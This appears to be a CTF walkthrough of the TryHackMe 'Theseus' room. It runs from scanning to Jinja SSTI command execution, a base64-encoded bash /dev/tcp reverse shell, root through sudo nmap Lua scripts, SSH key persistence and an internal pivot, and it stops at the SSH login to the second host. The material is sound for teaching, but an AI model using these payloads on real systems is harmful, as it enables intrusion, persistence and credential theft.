Theseus - TryHackMe
A complete walkthrough of the Theseus TryHackMe Hard room, covering web enumeration, SSTI exploitation, remote code execution, Linux privilege escalation, internal network enumeration, PwnKit exploitation, and file recovery.

Overview
Theseus is a Hard-level TryHackMe room that combines several different areas of penetration testing.
The attack path involved:
- TCP port scanning and service enumeration
- Web application enumeration
- Parameter discovery with Arjun
- Identifying and exploiting Server-Side Template Injection (SSTI)
- Achieving remote command execution
- Obtaining a shell as the
minosuser - Local privilege escalation through misconfigured
sudopermissions fornmap - Obtaining a root shell on the first machine
- Enumerating the internal network
- Pivoting to an internal host named
labyrinth - Exploiting PwnKit (CVE-2021-4034) through
pkexec - Recovering another hidden artifact disguised as corrupted data
- Extracting credentials from the recovered image
The room was interesting because the initial web vulnerability eventually led to a completely different internal network, where additional privilege escalation and file-analysis techniques were required.
1. Reconnaissance
I started with a full TCP port scan using Nmap.
nmap -sC -sV -p- -T4 -oN Desktop/THM_LAB/rooms/hard/thesueus/scan.txt <target-ip>
The scan revealed two interesting open ports:
| Port | Service | Purpose |
|---|---|---|
22/tcp | SSH | Remote access |
8080/tcp | HTTP | Web application |

The web application on port 8080 immediately became the primary attack surface.
SSH was also worth keeping in mind because valid credentials discovered later could potentially be used for direct access.
2. Web Application Enumeration
Opening the web application in a browser did not reveal much useful information, so I used curl to inspect the HTTP response directly.
curl -i http://<target-ip>:8080

The response contained a strange message that appeared to contain ciphertext, with groups of dots between characters.
There was also an image referenced by the application Knossos.jpg
I downloaded the image for further analysis.
wget http://10.48.171.143:8080/static/Knossos.jpg \
-O Desktop/THM_LAB/rooms/hard/thesueus/Knossos.jpg
I checked the image metadata and strings:
exiftool Desktop/THM_LAB/rooms/hard/thesueus/Knossos.jpg

strings Desktop/THM_LAB/rooms/hard/thesueus/Knossos.jpg | tail -50

Nothing immediately useful was found in the image.
3. Directory Enumeration
Next, I attempted to discover hidden directories and files using ffuf.
ffuf -u http://10.48.171.143:8080/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/big.txt \
-fc 404

The scan did not reveal anything particularly useful.
I also tested several names that seemed relevant to the message and the Greek mythology theme:
for x in robots.txt login admin register labyrinth minotaur theseus daedalus knossos; do
    echo "===== /$x ====="
    curl -s -o /dev/null -w "%{http_code} %{size_download}\n" \
    "http://10.48.171.143:8080/$x"
done

Again, there was nothing immediately useful.
4. Investigating the Strange Cipher
At this point, the strange message became more interesting.
After removing the strips of dots from the message, I obtained:
TGUE?OSKMTUEGISYENFETOISROTSFOYTOTKUMHIAENMK
The structure made me suspect that this could be some kind of transposition cipher, possibly a Scytale cipher.
The ? character also made me wonder whether the position of the character could indicate a key.
However, rather than spending too much time trying to brute-force the ciphertext, I started thinking about another possibility:
What if the message was not actually something that needed to be decrypted, but instead contained a hint about how the web application worked?
This led me toward parameter discovery.
5. Discovering the key Parameter
I used Arjun to search for hidden HTTP parameters.
arjun -u http://theseus.thm:8080

Arjun discovered a parameter named key
This was an important discovery because the strange message had already hinted at a key.
I tested the parameter manually.
6. Testing for SSTI
The application appeared to be Python-based, so I tested for Server-Side Template Injection (SSTI).
The first payload was intentionally simple { { 7*7 }}
I sent it through the key parameter:
http://theseus.thm:8080/?key={ {7*7}}

The server evaluated the expression and returned 49
This confirmed that the input was being processed by a template engine.
What is SSTI?
SSTI occurs when user-controlled input is inserted directly into a server-side template and evaluated as template code.
For example: { {7*7}}
If the application evaluates it, the result becomes 49
That means our input is not simply being displayed as text.
It is being interpreted by the template engine.
In vulnerable Python/Jinja applications, SSTI can sometimes be escalated from simple expression evaluation to arbitrary command execution.
7. From SSTI to Command Execution
After confirming SSTI, I tested whether I could access Python objects and eventually execute operating-system commands.
I used:
curl -G 'http://theseus.thm:8080/' \
--data-urlencode \
"key={ {request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}"

The response returned: uid=1001(minos) gid=1001(minos) groups=1001(minos)
This confirmed that I had achieved remote command execution through the SSTI vulnerability.
More importantly, the command was running as minos
So the next objective was to enumerate the minos user’s environment.
8. Enumerating the minos Home Directory
I used the SSTI vulnerability to list files in /home/minos/.
http://theseus.thm:8080/?key= \
{ {request.application.__globals__.__builtins__.__import__('os').listdir('/home/minos/')}}

This exposed files belonging to the minos user.
Among them was Minos_Flag
I read the file directly through the SSTI vulnerability:
http://theseus.thm:8080/?key= \
{ {request.application.__globals__.__builtins__.open('/home/minos/Minos_Flag').read()}}
This gave me the first flag.
9. Discovering Credentials
While enumerating the files available to the minos user, I also discovered credentials.

At this point, I did not yet know where those credentials would be useful.
Instead of immediately assuming their purpose, I saved them for later and continued with enumeration.
This is an important habit during CTFs:
Do not discard credentials just because they do not work immediately.
Credentials discovered on one host may belong to another account, another service, or even another machine on an internal network.
10. Getting a Reverse Shell
Although SSTI provided command execution, having an interactive shell would make further enumeration much easier.
I prepared a Bash reverse shell:
bash -c 'bash -i >& /dev/tcp/<attacker-ip>/4444 0>&1'
I encoded the command using Base64:
echo "bash -c 'bash -i >& /dev/tcp/<attacker-ip>/4444 0>&1'" | base64
This produced the Base64 payload used later.
I then executed it through the SSTI vulnerability.
Using curl:
curl -G 'http://theseus.thm:8080/' \
--data-urlencode 'key={ {request.application.__globals__.__builtins__.__import__("os") \
.popen("echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyOS8xMjM1LzQ0NDQgMD4mMQ== \
| base64 -d | bash").read()}}'
The exact encoded payload depends on the listener IP and port being used.
I also experimented with sending the request through Burp Suite.

Eventually, I received an interactive shell as minos
11. Local Privilege Escalation
Once I had a shell, I began checking for possible privilege-escalation paths.
One of the first commands I ran was:
sudo -l

The output showed that nmap could be executed with elevated privileges without requiring a password.
This was significant because some versions/configurations of Nmap can be abused through its scripting functionality.
I checked GTFOBins for the relevant Nmap privilege-escalation technique.

12. Root via Nmap
I created an Nmap script containing Lua code that would execute a shell:
echo 'os.execute("/bin/sh")' > /tmp/executable
Then I executed Nmap through sudo:
sudo nmap --script=/tmp/executable
To improve the shell:
script -qc /bin/bash /dev/null

This gave me a root shell.
At this point, the first host was fully compromised.
13. Searching for the Next Clue
With root access, I began examining the filesystem for clues and additional flags.
One interesting file was dear_mr_SUID

The contents appeared to provide a hint toward checking the network.
Since the room had already involved Nmap, this made me consider the possibility that the machine was connected to an internal network containing additional hosts.
Before moving further, I wanted a more stable shell.
14. Creating an SSH Key for Root
I generated an SSH key pair on my attacking machine:
ssh-keygen -t ed25519 -f ~/theseus_key -q -N ""
This generated ~/theseus_key, ~/theseus_key.pub
The private key: theseus_key was kept on my attacking machine.
The public key: theseus_key.pub was added to the target’s.
/root/.ssh/authorized_keys


I could then connect through SSH:
ssh -i ~/theseus_key root@<target-ip>

This provided a much more stable root shell for further enumeration.
15. Internal Network Enumeration
I began examining the machine’s network configuration.
netstat -tulnps
ip addr
I then scanned the internal /24 network:
sudo nmap -sCV <target-ip>/24
The scan revealed additional hosts.
Internal Network
                  INTERNAL NETWORK

                  ┌──────────────┐
                  │    Minos     │
                  │ 10.71.235.7  │
                  └──────┬───────┘
                         │
             ┌───────────┼────────────┐
             │           │            │
             ▼           ▼            ▼
        Labyrinth      Athens      Gateway
        .159            .37          .1


This changed the direction of the attack.
I now had an initial compromised machine and access to an internal network containing additional hosts.
16. Pivoting to labyrinth
Earlier, I had discovered credentials during enumeration.
I tested those credentials against the internal hosts.
The credentials worked against the host 10.71.235.159
I connected using SSH:
ssh entrance@10.71.235.159
